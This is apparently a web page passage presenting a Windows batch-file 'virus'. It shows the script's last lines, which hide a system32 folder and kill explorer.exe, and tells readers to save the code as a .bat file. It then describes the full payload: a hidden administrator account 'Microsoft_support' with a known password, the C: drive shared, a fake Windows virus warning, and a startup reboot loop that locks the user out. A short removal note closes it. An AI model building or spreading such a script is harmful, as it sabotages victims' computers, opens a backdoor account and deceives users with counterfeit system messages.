 130

cd %systemroot%\system32
attrib +h +s +r 1001

rem K1||5 th3 3xp|0r3r.3×3 Pr0c355
taskkill /F /IM explorer.exe

rem @ EOV // End of Virus

rem source available at www.technocrawler.co.cc

Copy the source code and paste it in a notepad, then save it with the .bat extension.

This virus program will begin its operation at C:\windows\system32 and creates a new directory with name '1001', changes the time to 12:00 and date to 01-01-2000, then creates a new user with account name 'Microsoft_support' with a password 'support' matching the account.

It automatically assigns administrator rights to the user account that was created, then shares the root drive 'C:' which really is a security issue making the system completely vulnerable.

It will create a VBScript file with name 'warnusr.vbs' that is used to display a message 'Microsoft Windows recently had found some Malicious Virus on your computer, Press Yes to Neutralize the virus or Press No to Ignore the Virus', that really seems to be coming from the operating system itself, then it will change the keyboard setting by reducing the rate and delay time.

Since the time and date has been already modified by the virus, it will automatically pop up a message stating 'You are requested to restart your Computer Now to prevent Damages or Data loss' exactly at 12:01 and 12:02, if the user restarts the computer, then it's gone.

Whenever the user try to login to the computer, it will automatically reboots continuously, because the command 'shutdown -r' is set with time 00, and kept in start-up folder, the user has nothing to stop this unless he enters in safe mode and delete the file, more over the file is set with system and hidden attribute making it invisible.

The only way to stop this is to enter in safe mode and disable the start-up items, and then delete the file that reside in C:\windows\system32\1001 and in the start-up folder.